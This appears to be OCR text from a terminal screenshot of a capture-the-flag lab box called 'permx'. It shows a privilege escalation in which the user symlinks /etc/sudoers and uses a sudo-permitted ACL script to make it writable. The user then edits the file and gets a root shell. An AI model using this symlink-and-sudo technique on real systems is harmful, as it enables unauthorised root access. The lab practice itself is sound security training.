 Shell No. 1
File Actions Edit View Help
mtz@permx:~$ ln -s /etc/sudoers lolbas
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/lolbas
mtz@permx:~$ nano lolbas
mtz@permx:~$ sudo su
root@permx:/home/mtz# id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz#
[0] 0:ovpn  1:sh- 2:ssh* VPN IP: 10.10.14.147 | 19/10/24 22:16